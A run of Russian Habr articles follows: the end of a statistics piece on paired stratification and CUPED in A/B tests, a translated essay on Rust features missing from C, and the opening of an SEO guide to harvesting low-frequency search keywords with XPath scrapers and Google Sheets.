Обычный критерий «заширяет» доверительный интервал: во всех случаях истинный прирост попал в доверительный интервал, хотя в 5% не должен был. Чем это плохо? Обычный критерий строит слишком большой доверительный интервал для прироста, и 0 всё время будет лежать в этом интервале. Такой критерий не подходит в случае, когда мы боремся за мощность метода. Это видно и на результатах сравнения мощности: парный критерий имеет мощность 86%, обычный — 0%.
В случае, если выборки не спарены:
* Реальный уровень значимости для обычного критерия: 0.0503; доверительный интервал: [0.04792, 0.05287].
* Реальный уровень значимости для спаренного критерия: 0.0519; доверительный интервал: [0.04939, 0.05446].
* Мощность спаренного критерия vs. мощность обычного критерия: 0.056 vs. 0.044.
Видно, что в случае спаренных выборок результаты сильно лучше: вместо мощности в 5% мы получили 86%. А ещё спаренный критерий корректно отработал как при парно стратифицированных выборках, так и при обычном делении.
В чём прелесть спаренных критериев: **они работают и в неспаренных случаях**, когда не была применена парная стратификация. Они просто дополнительно учитывают ковариацию между выборками, которой нет в случае обычных выборок. По идее, спаренные критерии могут добавить шума в доверительный интервал, но наши реальные и искусственные эксперименты показывают, что этого или не происходит, или шум незаметен в сравнении с шумом в самих выборках.
Поэтому, **используя парные критерии, вы** **не ухудшите результаты A/B-тестов**. Но в случае парной стратификации сможете улучшить их мощность.
Для тех, кто заинтересовался методом и не боится небольшого количества математики, предлагаю обсудить теорию, стоящую за ним.
ТеорияРассмотрим сначала на тех же искусственных примерах, что и ранее, ковариацию между T и C:
Ковариация в случае парной стратификации не нулевая, а значит, выборки не независимы. Теперь докажем это через теоретические выкладки.
Для начала покажем, почему вообще спаренные критерии уменьшают здесь дисперсию. Для этого докажем существование ковариации между T и C в случае парной стратификации. Распишем наши текущие метрики через их значения на предпериоде, по которому мы сортируем, и через некоторую случайную величину ε, который появляется при переходе к экспериментальному периоду.
Распишем дисперсию на предпериоде. Она равна:
Доказательство:
Теперь вспомним, что T\_b^i, C\_b^i — это [i-ые порядковые статистики](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D1%80%D1%8F%D0%B4%D0%BA%D0%BE%D0%B2%D0%B0%D1%8F_%D1%81%D1%82%D0%B0%D1%82%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0) в этих выборках. А в объединённой выборке B — это две подряд стоящих порядковых статистики B\_(2i-1), B\_(2i). Но мы не знаем, B\_(2i) = T\_b^i или B\_(2i)=C\_b^i. Зато знаем, что вероятность каждого из этих двух вариантов равна 1/2. Тогда ковариации расписываются так:
Ковариация между двумя порядковыми статистиками будет положительной. К примеру, для равномерного распределения значения ковариации можно посчитать [теоретически](https://en.wikipedia.org/wiki/Order_statistic). Отсюда же получается, что существует положительная ковариация между выборками теста и контроля на предэкспериментальном периоде. Хотя казалось бы, все элементы выборок независимы между собой. То есть у парно стратифицированных выборок на предпериоде дисперсия будет меньше, чем у обычных. ч.т.д.
Теперь рассмотрим оставшиеся слагаемые, образующие дисперсию разницы D[T-C]. Для простоты посчитаем, что ε не зависит от предпериода. Тогда:
Причём этот переход не зависит от рассматриваемого метода: если бы стратификации не было, но переход остался точно таким же. Поэтому парная стратификация уменьшила дисперсию только благодаря добавлению положительной ковариации на предпериоде. Отсюда также следует, что:
Итого, на экспериментальном периоде у нас также есть зависимость теста и контроля. Поэтому дисперсия станет меньше.
Теперь посмотрим на случай, когда ε зависит от предпериода:
Может ли быть такое, что на предпериоде ковариация была положительной, как мы показали ранее, а на экспериментальном периоде — отрицательной? Вообще, да, если предположить, что наш тритмент так повлиял на выборку, что чем больше ранее было значение метрики, тем меньше оно будет сейчас. Те, кто раньше платил меньше всего, сейчас начнут платить больше всех. В таком случае дисперсия может стать больше.
Например, пусть у нас на экспериментальном периоде тритмент просто зеркально отразил метрику на предпериоде, а в контроле она осталась такой же. Тогда посмотрим на ширину доверительных интервалов в случае использования парного и обычного критерия:
```
ci_NOT_splitted_length = []
ci_splitted_length = []
N = 1000
# сплитование
for i in tqdm_notebook(range(N)):
before = sps.expon(scale=1000).rvs(4000)
# уже отсортированы
C_b, T_b = splitter(before)
C = C_b
T = -1 * T_b
_, _, ci_splitted_sample, _, _ = paired_ttest(C, T)
ci_splitted_length.append(ci_splitted_sample)
###################################
# не было сплитования
for i in tqdm_notebook(range(N)):
before = sps.expon(scale=1000).rvs(4000)
C_b, T_b = before[:2000], before[2000:]
C = C_b
T = -1 * T_b
_, _, ci_NOT_splitted_sample, _, _ = absolute_ttest(C, T)
ci_NOT_splitted_length.append(ci_NOT_splitted_sample)
print("ширина доверительного интервала в случае неспаренного критерия vs. спаренного критерия:"\
f" {round(np.mean(ci_NOT_splitted_length), 2)} VS. {round(np.mean(ci_splitted_length), 2)}")
print(f"p-value сравнения: {absolute_ttest(np.array(ci_NOT_splitted_length), np.array(ci_splitted_length)).pvalue}")
```
Ширина доверительного интервала в случае неспаренного критерия vs. спаренного критерия: 123.8 vs. 174.96. P-value сравнения: 0.0.
Так что да, возможно, что парная стратификация приведёт к заширению доверительного интервала. Но для этого надо, чтобы тритмент «перевернул» ваших юзеров (была большая метрика — стала маленькой и наоборот), что практически невозможно на практике.
**Итого**: парная стратификация — достаточно интересный метод уменьшения вариации с помощью добавления зависимости между тестом и контролем. И на практике он часто бывает хорош.
Сравнение всех методов
----------------------
Время сравнить все рассмотренные ранее методы. До этого я доказывал корректность методов, но не показывал на практике, к чему приводят те или иные хаки. Пора это исправлять.
Для начала предлагаю определиться с метрикой, по которой стоит сравнивать критерии. Первая метрика, которая приходит в голову знакомым со статистикой, — это мощность. Так как я буду в A/B-симуляциях тестировать односторонние альтернативы, что среднее в тесте больше, чем в контроле, то и мощность нас интересует левосторонняя. То есть процент случаев, когда левая граница доверительного интервала больше 0. Но мощность не всегда показательна при различии двух методов.
К примеру, если есть огромный эффект, то любой критерий отвергнет гипотезу о равенстве средних, но при этом один даст широкий доверительный интервал, а другой — узкий. В таком случае, конечно, лучше будет использовать критерий с узким доверительным интервалом. Кроме того, нам нужно удостовериться в корректности методов. Поэтому ещё нам нужен реальный уровень значимости.
Итого, основные метрики, которые я буду использовать:
* Реальный уровень значимости или ошибка первого рода, которая должна быть 5%.
* Левосторонняя мощность.
* Ширина доверительного интервала.
Дополнительная метрикаТак как я тестирую одностороннюю альтернативу, теория предполагает, что доверительный интервал будет иметь вид [L,∞). Поэтому, на самом деле нас интересует не ширина доверительного интервала, а расстояние от 0 до левой границы L. Чем больше это расстояние, тем будет лучше. Для примера посмотрим на иллюстрацию:
В методе один доверительный интервал (в случае двусторонней альтернативы) шире, но при этом он верно отвергает гипотезу о равенстве средних. А во втором методе наоборот: доверительный интервал уже, но при этом он не отвергнет равенство средних. Какой критерий на практике полезней? Конечно же первый.
Отсюда предлагается следующая метрика: расстояние левой границы до 0, которую надо максимизировать. Её можно переформулировать: расстояние левой границы до истинного эффекта, которую, наоборот, надо минимизировать.
Критерии, которые я буду сравнивать:
* T-test.
* Парный T-test.
* CUPED.
* Парный CUPED.
* Парный CUPED без юзеров, отвечавших за 5% выручки на предэкспериментальном периоде. Это интерпретация метода борьбы с выбросами из первой части статьи.
* Bootstrap.
* Парный bootstrap.
* Постнормировка.
* Парная постнормировка.
Все эти методы оценены на 1000 датасетов, собранных на наших реальных данных по методу, описанном в первой части. Метрика, которую я смотрел, — выручка. В итоге я провёл статистические тесты в относительной/абсолютной постановке, на A/A-, A/B-тестах, в случае парно стратифицированных и обычных выборок. Но ввиду бесполезности А/А-тестов (ведь есть A/B-тесты, а А/А нужны только для проверки корректности), продемонстрирую только A/B-тесты.
Результаты получились такими:
**Относительная постановка.** Посмотрим на результаты на обычных, не стратифицированных выборках:
Цветовая легенда:
* Синий цвет в реальном уровне значимости — статистический критерий статистически значимо ошибается меньше, чем заявленные 5%.
* Зелёный цвет в реальном уровне значимости — процент ошибок у статистического критерия не статистически значимо отличается от 5%. А значит, критерий работает как заявлено.
* Жирный шрифт в метриках — наилучший результат.
Была применена парная стратификация к выборкам:
Отсюда получились следующие результаты:
* В случае нестратифицированных выборок парные и непарные критерии работают одинаково. Так что вы всегда можете безболезненно перейти на спаренные критерии при выборках одинакового размера.
* CUPED по сравнению с T-test сокращает доверительный интервал **в полтора раза** (в случае нестратифицированных выборок) и увеличивает мощность на 13% (при небольшом эффекте). Если вы хотите начать получать больше статистически значимых результатов, то в первую очередь реализовывайте CUPED. Благо на SQL он также просто пишется. Не если вы по каким-то причинам не хотите его использовать, то можете реализовать постнормировку c примерно с такими же результатами.
* Парная стратификация позволяет сократить доверительный интервал для CUPED примерно **на 7%** и увеличить мощность на 5%. При этом критерии, которые не учитывают её, совершают меньше ошибок, чем 5%, заширяя доверительный интервал, что и следовало из теории.
* Если вы можете избавиться от топ-юзеров в A/B-тесте, не потеряв при этом репрезентативность, то качество для спаренного CUPED можно улучшить ещё **на 3.5%**.
* Если бы мы использовали обычный T-test, то ширина доверительного интервала была бы 0.14, а мощность всего 16.6%. Но после использования всех лайфхаков из статьи мы смогли сократить его **в 1.66 раза**, а мощность поднять **на 22%**. Хочется отметить, что метрика выручки у нас самая шумная, поэтому достичь для неё таких результатов — это успех.
**В абсолютной постановке** получились такие же результаты, поэтому их я не привожу.
Итог
----
Я рассказал самое основное, что поможет сильно улучшить ваши текущие и будущие A/B-тесты. Перечислю ещё раз, что стоит запомнить из этой статьи:
1. Бывает бесполезно держать эксперимент слишком долго. Вы просто зря теряете время. Кроме того, чем дольше вы держите один A/B-тест, тем меньше гипотез успеваете проверить за определённый срок.
2. Вы не используете CUPED? Пора это исправить.
3. Если у вас есть очень страшная статистика, математическое ожидание которой вы хотите оценить на A/B-тесте, то на помощь может прийти бутстрап.
4. Любой используемый статистический критерий можно улучшить, если вы заранее стратифицируете выборку. Или воспользуетесь алгоритмом парной стратификации, который дополнительно добавит зависимость между тестом и контролем.
Если у вас остались вопросы, можете писать их мне в соц сетях:
* тг: @dimon2016
* [linkedin](https://www.linkedin.com/in/dimon2016/) | https://habr.com/ru/post/571096/ | null | ru | null |
# Чего из Rust мне не хватает в C
*Об авторе. Федерико Мена-Кинтеро — мексиканский программист, один из основателей проекта GNOME*.
Librsvg достиг переломного момента: внезапно выясняется, что легче портировать некоторые основные части из C на Rust, чем просто добавить аксессоры. Кроме того, всё больше «мяса» библиотеки сейчас написано на Rust.
Сейчас мне приходится часто переключаться между двумя языками, и C теперь выглядит очень, очень примитивным.
Элегия C
========
Я влюбился в C около 24 лет назад. Выучил азы по второму изданию [“The C Programming Language by K&R”](https://en.wikipedia.org/wiki/The_C_Programming_Language) в переводе на испанский. До этого я использовал достаточно низкоуровневый Turbo Pascal, с указателями и ручным распределением памяти, так что C казался приятным и придающим сил.
K&R — отличная книга для выработки *стиля* и лаконичности. Эта маленькая книжка даже научит вас реализовать простой `malloc()/free()`, что поистине просветляет. Даже низкоуровневые конструкции можно вставлять в самом языке!
В последующие годы я хорошо освоил C. Это небольшой язык с маленькой стандартной библиотекой. Вероятно, идеальный язык для реализации ядра Unix на 20 000 строк кода или около того.
GIMP и GTK+ научили меня причудливой объектной ориентации в С. GNOME научил, как поддерживать крупные программные проекты на С. Начало казаться, что первый проект в 20 000 строк кода C можно более или менее полно понять за несколько недель.
Но кодовые базы уже не такие маленькие. Наш софт теперь выдвигает *огромные* требования к функциям стандартной библиотеки языка.
### Мои приятные моменты работы с C
Первый раз прочитал исходники POV-Ray и научился объектной ориентации и наследованию в С.
Прочитал исходники GTK+ и изучил стиль программирования с удобочитаемым, поддерживаемым и чистым кодом.
Прочитал исходники SIOD, затем первые исходники Guile — и понял, как интерпретатор Scheme можно написать на C.
Написал первые версии Eye of GNOME и настроил рендеринг микротайлов.
### Неприятные моменты
Когда в команде Evolution всё шло наперекосяк. Нам тогда пришлось купить машину Solaris просто чтобы иметь возможность купить Purify; тогда не было Valgrind.
Отладка взаимных блокировок gnome-vfs.
Безрезультатная отладка Mesa.
Принял первоначальную версию Nautilus-share и обнаружил, что там ни разу не используется `free()`.
Пытался рефакторить код, где я понятия не имел о стратегии управления памятью.
Попытался сделать библиотеку из кода, набитого глобальными переменными без единой статической функции.
Но ладно, давайте всё-таки поговорим о тех вещах Rust, которых мне не хватает в C.
Автоматическое управление ресурсами
===================================
Одной из первых статей, которые я прочитал о Rust, была статья [«В Rust никогда не придётся закрывать сокет»](http://blog.skylight.io/rust-means-never-having-to-close-a-socket/). Rust позаимствовал идеи C++: это идиома [«получение ресурса есть инициализация» (RAII)](http://wiki.c2.com/?ResourceAcquisitionIsInitialization), умные указатели, он добавил принцип единственной ответственности для величин и автоматическое, детерминированное управление ресурсами в очень аккуратном виде.
* Автоматическое: не нужно вручную расставлять `free()`. Память освобождается, файлы закрываются, мьютексы разблокируются вне зоны видимости. Если нужно обернуть внешний ресурс, просто реализуете трейт [Drop](https://doc.rust-lang.org/book/second-edition/ch15-03-drop.html), и это в основном всё. Такой ресурс становится как будто частью языка, потому что потом не нужно вручную нянчиться с ним.
* Детерминировано: ресурсы создаются (память выделяется, происходит инициализация, файлы открываются и т.д.) и уничтожаются вне зоны видимости. Здесь нет сборки мусора: всё действительно уничтожается с закрытием скобки. Вы начинаете рассматривать потоки данных в программе как дерево вызовов функций.
Когда постоянно забываешь освободить/закрыть/уничтожить объекты C или, ещё хуже, пытаешься найти в чужом коде места, где забыли это сделать (или сделали *дважды*, что неправильно)… Нет, я не хочу снова этим заниматься.
Дженерики (обобщённые типы)
===========================
`Vec` действительно представляет собой вектор, элементы которого имеют размер `T`. Это не массив указателей к отдельно выделенным объектам. Он компилируется *специально* для кода, который может обрабатывать только объекты типа `T`.
Написав кучу мусорных макросов на C для подобных вещей… не хочу снова этим заниматься.
Типажи (трейты) — не просто интерфейсы
======================================
[Rust — это не Java-подобный объектно-ориентированный язык](https://doc.rust-lang.org/book/second-edition/ch17-00-oop.html). Вместо этого у него есть типажи, которые на первый взгляд кажутся интерфейсами Java — простой способ динамической диспетчеризации: типа если объект реализует `Drawable`, то вы можете предположить наличие метода `draw ()`.
Но типажи способны на гораздо большее.
### Связанные типы
[У типажей могут быть ассоциированные (связанные) типы](https://doc.rust-lang.org/book/second-edition/ch19-03-advanced-traits.html). Например, типаж `Iterator` может выполняться таким образом:
```
pub trait Iterator {
type Item;
fn next(&mut self) -> Option;
}
```
Это значит, что каждый раз при выполнении `Iterator` для какого-то итерируемого объекта нужно также определить тип `Item` для перебираемых элементов. Если выполняется `next()` и элементы ещё не закончились, то вы получите `Some(YourElementType)`. Если у итератора закончились элементы, то он вернёт `None`.
Связанные типы могут ссылаться на *другие* типажи.
Например, в Rust вы можете использовать циклы `for` везде, где выполняется типаж `IntoIterator`:
```
pub trait IntoIterator {
/// The type of the elements being iterated over.
type Item;
/// Which kind of iterator are we turning this into?
type IntoIter: Iterator;
fn into\_iter(self) -> Self::IntoIter;
}
```
При выполнении такого типажа следует указать и тип `Item` в итераторе, и тип `IntoIter` — фактический тип для `Iterator`, который определяет состояние итератора.
Таким образом можно создавать паутину типов, которые ссылаются друг на друга. У вас может быть типаж «Я могу выполнить foo и bar, но только если предоставите тип, способный делать то и то».
Срезы
=====
Я уже писал об [отсутствии срезов строк в C](https://people.gnome.org/~federico/blog/rant-on-string-slices.html) и о том, как это неудобно, когда к ним привыкнешь.
Современные инструменты для управления зависимостями
====================================================
Вместо этого:
* Вызывать `pkg-config` вручную или с помощью макросов Autotools.
* Разбираться с путями в include для заголовочных файлов...
* … и файлов библиотек.
* И надеяться, что у пользователя установлены правильные версии библиотек.
Вы просто пишете файл `Cargo.toml`, в котором перечисляете названия и версии своих зависимостей. Они загружаются c известного адреса или из другого указанного места.
Больше не нужно бороться с зависимостями. Всё сразу работает по команде `cargo build`.
Тесты
=====
Использовать юнит-тесты в C очень трудно по нескольким причинам:
* Внутренние функции зачастую статические. Это значит, что их нельзя вызвать за пределами исходного файла, где их объявили. Программа теста должна или сделать `#include` исходного файла с этими статическими функции, или использовать директивы `#ifdef` для удаления статики только на время тестирования.
* Нужно пошаманить с Makefile, чтобы связать тестовую программу только с частью кода, где есть зависимости, или только с остальным кодом.
* Следует выбрать фреймворк для тестирования. Зарегистрировать там тесты. *Изучить* фреймворк.
В Rust вы пишете в любом месте программы или библиотеки:
```
#[test]
fn test_that_foo_works() {
assert!(foo() == expected_result);
}
```
… и когда набираете `cargo test`, ОН БЛИН ПРОСТО РАБОТАЕТ. Этот код связывается только с тестовым бинарником. Не нужно ничего компилировать дважды вручную или химичить с Makefile, или думать, как извлечь внутренние функции для тестирования.
Для меня это вообще киллер-фича.
Документация с тестами
======================
Rust генерирует документацию из комментариев в синтаксисе Markdown. Код из документации *запускается как тесты*. Вы можете описать назначение функции *и* одновременно её протестировать:
```
/// Multiples the specified number by two
///
/// ```
/// assert_eq!(multiply_by_two(5), 10);
/// ```
fn multiply_by_two(x: i32) -> i32 {
x * 2
}
```
Код вашего примера *запускается в виде теста* и гарантирует, что документация соответствует фактическому коду.
**Дополнение 23.02.2018**: QuietMisdreavus описал, [как rustdoc преобразует doctests в исполняемый код](https://quietmisdreavus.net/code/2018/02/23/how-the-doctests-get-made/). Это магия высокого уровня и чрезвычайно интересно.
Гигиенические макросы
=====================
У Rust есть гигиенические макросы, лишённые всех проблем с неумышленным скрытием идентификаторов в коде C. Вам не нужно писать каждый символ в круглых скобках, чтобы макрос `max (5 + 3, 4)` правильно работал.
Нет автоматических преобразований
=================================
Все эти баги в C, из-за которых `int` случайно преобразуется в `short`, `char` или что-то ещё — Rust так не поступает. Здесь необходимо явное преобразование.
Нет целочисленного переполнения
===============================
Сказано достаточно.
В целом, в безопасном Rust отсутствует неопределённое поведение
===============================================================
В Rust считается багом в языке, если нечто в «безопасном Rust» (то есть всё, что разрешено писать вне блоков `unsafe {}`) приводит к неопределённому поведению. Можете поставить `>>` перед отрицательным целым числом — и всё будет предсказуемо работать.
Сопоставление шаблонов
======================
Знаете эти предупреждения `gcc`, когда оператор `switch()` применяется для enum, не обрабатывая все значения? Ну словно маленький ребёнок.
В различных местах Rust используется [сопоставление шаблонов](https://doc.rust-lang.org/book/second-edition/ch18-03-pattern-syntax.html). Он способен на такой фокус для перечислений внутри `match()`. Он может выполнить деконструкцию, так что функция возвращает несколько значений:
```
impl f64 {
pub fn sin_cos(self) -> (f64, f64);
}
let angle: f64 = 42.0;
let (sin_angle, cos_angle) = angle.sin_cos();
```
Можно запустить `match()` на строках. ВЫ МОЖЕТЕ СРАВНИТЬ ГРЁБАНЫЕ СТРОКИ.
```
let color = "green";
match color {
"red" => println!("it's red"),
"green" => println!("it's green"),
_ => println!("it's something else"),
}
```
Показать непонятную строчку?
```
my_func(true, false, false)
```
А что если вместо этого сопоставить шаблоны, соответствующие аргументам функции:
```
pub struct Fubarize(pub bool);
pub struct Frobnify(pub bool);
pub struct Bazificate(pub bool);
fn my_func(Fubarize(fub): Fubarize,
Frobnify(frob): Frobnify,
Bazificate(baz): Bazificate) {
if fub {
...;
}
if frob && baz {
...;
}
}
...
my_func(Fubarize(true), Frobnify(false), Bazificate(true));
```
Стандартная, полезная обработка ошибок
======================================
Я много говорил об этом. Больше никакого boolean без объяснения ошибки, никаких случайных пропусков ошибок, никакой обработки исключений с нелокальными прыжками.
#[derive(Debug)]
================
Если пишете новый тип (скажем, структуру с кучей полей), можете указать `#[derive(Debug)]` — и Rust будет знать, как автоматически вывести содержимое этого типа для отладки. Больше не придётся писать специальную функцию, которую нужно вызывать вручную в gdb чтобы просто проверить кастомный тип.
Замыкания
=========
Больше не придётся вручную передавать указатели функций и `user_data`.
Заключение
==========
Я ещё не разобрался с [главой о «бесстрашном параллелизме»](https://doc.rust-lang.org/book/second-edition/ch16-00-concurrency.html), где компилятор может предотвратить гонку данных в потоковом коде. Предполагаю, что она станет поворотным моментом для тех, кто ежедневно пишет параллельный код.
C — это старый язык с примитивными конструкциями и примитивными инструментами. Это был хороший язык для маленького однопроцессорного ядра Unix, которое запускалось в доверенной академической среде. Для современного ПО он уже не подходит.
Rust трудно выучить, но это того стоит. Трудно, потому что требуется хорошее понимание кода, который хотите написать. Думаю, это один из тех языков, которые развивают вас как программиста и позволяют решать более амбициозные задачи. | https://habr.com/ru/post/350186/ | null | ru | null |
# Как собрать низкочастотные ключи для SEO: 4 нетривиальных способа

Низкочастотные запросы (для экономии чернил будем называть их НЧ) в SEO нужны. Особенно когда по СЧ и ВЧ топ забит колдунщиками, контекстом и агрегаторами. С НЧ при небольшом бюджете можно занять верхние строчки выдачи и получать недорогой и стабильный трафик.
Но тут проблема: если вы собираете НЧ с помощью привычных Яндекс.Вордстата и Планировщика Google, ваши конкуренты делают то же самое. Решение — найти НЧ, о которых ваши конкуренты не догадываются (а если и догадываются, то не все). Рассказываем, как это сделать.
**Содержание статьи**[Парсинг аккордеона с вопросами в Google-поиске с помощью Xpath](#id1)
[Подбор «хвостов» с помощью QA-площадок](#id2)
[Парсинг семантики конкурентов с последующим ее углублением](#id3)
[Выгрузка поисковых запросов из Google Ads/Яндекс.Директа](#id4)
Парсинг аккордеона с вопросами в Google-поиске с помощью Xpath
--------------------------------------------------------------
Когда вы в Google-поиске вводите информационный запрос, часто появляется блок с похожими запросами. Здесь выводятся вопросы по теме. При клике по вопросу открывается рекомендованный контент и появляются новые вопросы.

Так вот, если собрать эти вопросы, вы получите НЧ фразы для оптимизации под них блоков контента или целых страниц. Можно пойти простым путем: открыть как можно больше вопросов, скопировать их и вставить в Excel. Но вы получите тогда примерно такую картину:

Придется потом сидеть и все это чистить.
Более изящный способ собрать вопросы — спарсить с помощью Xpath. Кто не знает, [Xpath](https://ru.wikipedia.org/wiki/XPath) — это язык запросов к элементам XML-документа. Но не будем вдаваться в детали — просто покажем, как это работает.
1. Установите расширение [Scraper](https://chrome.google.com/webstore/detail/scraper/mbigbapnjcgaffohmbkdlecaccepngjd?hl=en) для Chrome. Это бесплатный XPath-парсер.
2. Откройте поисковик Google и установите английский язык (это нужно, чтобы парсер работал корректно).

3. Введите запрос и найдите блок «People also ask». Откройте как можно больше вопросов (например, 50, 100 или даже 200). **Лайфхак**: вопросы намного удобней открывать снизу вверх.
4. Кликните по значку установленного расширения и в выпадающем меню выберите «Scrape similar…».

5. В открывшемся приложении в блоке Selector выберите Xpath и в поле введите текст //g-accordion-expander (обратите внимание, чтобы блок Column был заполнен точно так же, как показано на скриншоте). После этого нажмите Scrape.
Итак, данные мы спарсили. Но нужно еще их привести в юзабельный вид. Если просто скопировать и вставить в Excel, то получится не совсем приятно:
Можно, конечно, помудрить с формулами и разбить этот текст на колонки. Но есть более простое решение.
Создайте копию [шаблона](https://docs.google.com/spreadsheets/d/10pJIMeBYQMCCrTWdukdZqgoosaBhuSg0B3v7vwsBJ6o/edit?usp=sharing). Этот шаблон сделан в Google Таблицах и помогает извлечь данные, полученные в результате парсинга вопросов.
Откройте свою копию шаблона, перейдите на лист «Google Questions and Answers», установите курсор в ячейке А10 и нажмите Ctrl+Shift+V.

Далее перейдите на лист «Clean Data» и загрузите список вопросов.

Теперь у вас не просто список НЧ запросов, но и масса идей для контента.
Подбор «хвостов» с помощью QA-площадок
--------------------------------------
Площадки вопросов-ответов — это хороший способ найти «живую» семантику. В России самая популярная — [Ответы Mail.ru](https://otvet.mail.ru). Также есть тематические QA-площадки (например, для айтишников — [Toster](https://toster.ru/)). Среди западных QA-площадок самая известная — [Quora](https://www.quora.com/).
Итак, как с ними работать. Заходим на выбранный QA-сайт и вводим интересующий запрос. Получаем похожие вопросы по теме. По сути, это и есть НЧ семантика.
Копировать вопросы вручную — не наш путь. Выделяем любой вопрос, кликаем по нему правой кнопкой мыши и контекстном меню выбираем «Scrape similar…» (используем расширение Scraper, о котором рассказывали в предыдущем пункте).

Парсер собирает все вопросы на странице. Копируем и забираем в «эксельку».

Если вы используете другой Xpath-парсер, кликните по интересующему объекту правой кнопкой мыши и в контекстном меню выберите «Просмотреть код». Кликните по подсвеченному участку кода правой кнопкой мыши и в пункте «Copy» выберите «Copy Xpath».

Полученный код вставьте в парсер и загрузите список URL для проверки. Например, это можно сделать в Screaming Frog SEO Spider. Как? Читайте [здесь](https://blog.promopult.ru/sales/parsing-lyubogo-sajta.html).
Бесплатная альтернатива — Google Таблицы. С помощью функции IMPORTXML и Xpath-запроса вы без проблем выгрузите данные со страницы.
Синтаксис формулы такой:
```
=IMPORTXML("URL";"Xpath-запрос")
```
Достаточно указать URL, сослаться на этот URL в формуле, и Google автоматически спарсит все элементы страницы, которые соответствуют Xpath-запросу.

Больше о полезных формулах Google Таблиц для SEO читайте в нашей [подборке](https://habr.com/ru/company/promopult/blog/468435/#id16).
Помимо QA-площадок можно найти НЧ с помощью сервиса [AnswerThePublic](https://answerthepublic.com/). Он собирает вопросы с вхождением ключа, «хвосты» с предлогами, сравнения, связанные запросы. Раньше сервис был англоязычным, и приходилось переводить полученные ключи и вопросы. Но недавно появилась поддержка русского языка.
Сервис работает так: вводите ключевое слово, и получаете «вал» ключей с визуализацией связей:

Для выгрузки ключевых слов нажмите «Download CSV».

В загруженной таблице будут все собранные слова:

Парсинг семантики конкурентов с последующим ее углублением
----------------------------------------------------------
Суть способа в том, чтобы собрать ключевые слова с сайтов конкурентов и от них уже углубиться в семантику. Так вы соберете ключи, которые, вероятно, упускают ваши конкуренты.
Для этой задачи подходит платформа [PromoPult](https://promopult.ru/?utm_medium=paid_article&utm_source=habr&utm_campaign=blog&utm_term=3624ac4b8534ac96&utm_content=register). Для ее использования нужно зарегистрироваться, добавить ваш сайт и создать проект. Система предложит список инструментов — выберите «Поисковое продвижение SEO».
